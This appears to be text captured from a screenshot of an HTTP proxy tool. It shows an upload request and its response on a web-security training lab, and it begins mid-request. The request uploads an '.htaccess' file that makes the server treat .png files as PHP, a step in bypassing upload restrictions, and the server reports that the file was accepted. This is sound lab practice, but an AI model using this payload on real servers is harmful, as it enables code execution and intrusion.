 Pretty Raw Hex \n
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5e007e04579a25808b179900050025.web-security-academy.net/m
y-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary1jRCxawDfP2e7zW3
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: application/octet-stream
26
27 AddType application/x-httpd-php .png
28 ------WebKitFormBoundary1jRCxawDfP2e7zW3
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundary1jRCxawDfP2e7zW3
33 Content-Disposition: form-data; name="csrf"
34
35 e3cus2J777wX9XTBqdSNGBVw5PNMCKwM
36 ------WebKitFormBoundary1jRCxawDfP2e7zW3--
37
Search 0 highlights
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 200 OK
2 Date: Thu, 08 May 2025 06:35:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
Search 0 highlights